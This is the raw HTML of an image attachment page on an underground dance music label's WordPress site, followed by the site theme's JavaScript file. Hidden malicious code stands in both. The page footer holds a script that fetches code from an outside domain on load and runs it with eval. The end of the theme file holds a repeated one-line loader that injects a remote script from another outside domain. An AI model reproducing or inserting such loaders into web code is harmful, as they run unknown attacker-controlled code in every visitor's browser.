<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-448"><a href="https://diffrentmusic.com/category/artists/">Artists</a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2048"><a href="https://diffrentmusic.com/brandnewtrumpets/">BrandNewTrumpets</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://diffrentmusic.com/dexta/">Dexta</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1085"><a href="https://diffrentmusic.com/fearful/">Fearful</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://diffrentmusic.com/lakeway/">Lakeway</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-934"><a href="https://diffrentmusic.com/mauoq/">Mauoq</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://diffrentmusic.com/sensemc/">Sense MC</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="http://diffrentmusic.com/category/artists/">+ More</a></li>
</ul>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-557"><a href="https://diffrentmusic.com/category/releases/">Releases</a>
<ul class="sub-menu">
	<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://diffrentmusic.com/category/releases/awra/">Are We Really Alone?</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://diffrentmusic.com/category/releases/diffrent/">Diffrent Music</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://diffrentmusic.com/category/releases/giraffestep/">GiraffeStep</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://diffrentmusic.com/category/releases/sweetbox/">SweetBox</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-447"><a href="https://diffrentmusic.com/category/broadcast/">Broadcast</a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://diffrentmusic.com/category/broadcast/dmdd/">DMDD</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul>
</li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://diffrentmusic.com/category/events/">Events</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" rel="noopener" href="http://diffrent.bandcamp.com">Shop</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-1813"><a href="https://diffrentmusic.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://diffrentmusic.com/contact/">Get in touch</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://diffrentmusic.com/demos/">Demo Drop</a></li>
</ul>
</li>
</ul>			<div class="grid-switcher">
				<a href="#" id="list-btn">List</a>
				<a href="#" id="grid-btn">Grid</a>
			</div><!-- end .grid-switcher -->
			<div class="search-wrap">
				
<form role="search" method="get" id="searchform" class="searchform" action="https://diffrentmusic.com/" role="search">
	<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>			</div><!-- end .search-wrap -->
		</div><!-- end .menu-wrap -->
	</nav><!-- end #site-nav -->

	<header id="masthead" class="cf" role="banner">
		<div id="site-title" class="clearfix">
			<div id="site-header">
				<a href="https://diffrentmusic.com/" rel="home">			
										
						<img src="https://diffrentmusic.com/wp-content/uploads/2020/05/diff_web_logo2.png" width="208" height="208" alt="">
									</a>
				
			</div><!-- end #site-header -->
						<h1><a href="https://diffrentmusic.com/" title="Diffrent Music">Diffrent Music</a></h1>
						<h2 class="site-description">Experimental dance music for the underground ~ Since 2010</h2>
					</div><!-- end #site-title -->

		
	</header><!-- end #masthead -->

<div id="main-wrap">

<div id="primary" class="site-content cf" role="main">

	<article id="post-770" class="post-770 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
			<div class="entry-details">
				<div class="entry-date">
					<a href="https://diffrentmusic.com/gstep008/a0086298820_10/" class="entry-date">22.08.17</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://diffrentmusic.com/wp-content/uploads/2017/08/a0086298820_10.jpg">1200 &times; 1200</a></div>
							</div><!--end .entry-details -->
			<h1 class="entry-title">a0086298820_10</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-content clearfix">
			<div class="attachment">
						<a href="https://diffrentmusic.com/wp-content/uploads/2017/08/a0086298820_10.jpg" title="a0086298820_10"><img width="1180" height="1180" src="https://diffrentmusic.com/wp-content/uploads/2017/08/a0086298820_10.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2017/08/a0086298820_10.jpg 1200w, https://diffrentmusic.com/wp-content/uploads/2017/08/a0086298820_10-595x595.jpg 595w, https://diffrentmusic.com/wp-content/uploads/2017/08/a0086298820_10-768x768.jpg 768w, https://diffrentmusic.com/wp-content/uploads/2017/08/a0086298820_10-960x960.jpg 960w, https://diffrentmusic.com/wp-content/uploads/2017/08/a0086298820_10-970x970.jpg 970w, https://diffrentmusic.com/wp-content/uploads/2017/08/a0086298820_10-700x700.jpg 700w, https://diffrentmusic.com/wp-content/uploads/2017/08/a0086298820_10-50x50.jpg 50w" sizes="(max-width: 1180px) 100vw, 1180px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->

		<footer class="entry-footer clearfix">
		 	<div class="parent-post-link">Posted in:  <a href="https://diffrentmusic.com/gstep008/" rel="gallery">GSTEP008 &#8211; Lakeway</a></div>
		</footer><!-- end .entry-footer -->

	</article><!-- #post-770 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gstep008/a0086298820_10/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://diffrentmusic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Write your comment here... *</label><br/><textarea id="comment" name="comment" rows="8"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='770' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b407d36656" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="78"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

</div><!-- end #primary -->

	<nav id="nav-image" class="clearfix">
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
	</nav><!-- #image-nav -->

</div><!-- end #main-wrap -->
</div><!-- end #container -->
<footer id="colophon" class="site-footer cf">

	

<div id="footer-sidebar-wrap" class="clearfix">
			<div id="footer-sidebar-one" class="widget-area" role="complementary">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1136"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://diffrentmusic.com/category/artists/">Artists</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://diffrentmusic.com/contact/">Contact</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul></div></aside>		</div><!-- .widget-area -->
	
	
	
	</div><!-- end .footerwidget-wrap -->
	<div id="site-info">

		
		<ul class="credit" role="contentinfo">
			<li class="wp-credit">
							<a href="https://diffrentmusic.com/">© Diffrent Music 2010-2020</a>
				<span class="sep"> | </span>
				<a href="https://www.disc-world.com">Check out Disc World</a>
						</li>
		</ul><!-- end .credit -->

	</div><!-- end #site-info -->

</footer><!-- end #colophon -->

<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
<script type="text/javascript">
(function() {
		window.PinIt = window.PinIt || { loaded:false };
		if (window.PinIt.loaded) return;
		window.PinIt.loaded = true;
		function async_load(){
				var s = document.createElement("script");
				s.type = "text/javascript";
				s.async = true;
				s.src = "https://assets.pinterest.com/js/pinit.js";
				var x = document.getElementsByTagName("script")[0];
				x.parentNode.insertBefore(s, x);
		}
		if (window.attachEvent)
				window.attachEvent("onload", async_load);
		else
				window.addEventListener("load", async_load, false);
})();
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-b1d4f8cde4ec19c09ce6765ddf81bf42","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/diffrentmusic.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.2.8#pubid=ra-59aa97f3b0bd9394' id='addthis_widget-js'></script>
<script defer type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1687808182' id='akismet-frontend-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://diffrentmusic.com/wp-content/themes/ubud/js/functions.js?ver=2014-02-20
body_size: 4938
content:
/**
 * Theme functions file
 *
*/

// Mobile Menu.
jQuery(document).ready(function(){
    	jQuery('#site-nav').hide();
		jQuery('a#mobile-menu-btn').click(function () {
		jQuery('#site-nav').slideToggle('fast');
		jQuery('a#mobile-menu-btn').toggleClass('menu-btn-open');
    });
});

// Archives / Grid View Switcher.

jQuery(document).ready(function(){
	jQuery('body').addClass(jQuery.cookie('bodyClass'));

	jQuery('a#list-btn').click(function () {
	jQuery('body').addClass('list-view');
	jQuery('body').removeClass('grid-view');
    jQuery.cookie('bodyClass', 'list-view');
    });

    jQuery('a#grid-btn').click(function () {
		jQuery('body').addClass('grid-view');
		jQuery('body').removeClass('list-view');
		jQuery.cookie('bodyClass', 'grid-view');
    });

});

// About Widget.
jQuery(document).ready(function(){
    	jQuery('.about-full').hide();
		jQuery('a#about-btn').click(function () {
		jQuery('.about-full').show();
		jQuery('body').addClass('about-open');
		jQuery('body').removeClass('about-close');
    });
		jQuery('a#close-btn').click(function () {
		jQuery('.about-full').hide();
		jQuery('body').addClass('about-close');
		jQuery('body').removeClass('about-open');
    });
});
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);